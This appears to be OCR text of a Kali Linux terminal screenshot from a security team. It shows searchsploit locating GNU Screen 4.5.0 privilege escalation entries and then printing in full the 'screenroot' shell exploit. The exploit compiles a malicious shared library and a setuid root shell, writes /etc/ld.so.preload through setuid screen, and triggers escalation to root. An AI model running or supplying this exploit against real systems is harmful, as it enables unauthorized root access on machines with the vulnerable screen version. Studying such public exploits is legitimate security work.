 root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~ root@kali: ~
root@kali:~# searchsploit screen 4.5.0
Exploit Title | Path
| (/usr/share/exploitdb/)
GNU Screen 4.5.0 - Local Privilege Escalation | exploits/linux/local/41154.sh
GNU Screen 4.5.0 - Local Privilege Escalation (PoC) | exploits/linux/local/41152.txt
Shellcodes: No Result
root@kali:~# cat /usr/share/exploitdb/exploits/linux/local/41154.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshellroot@kali:~#
Gcow安全团队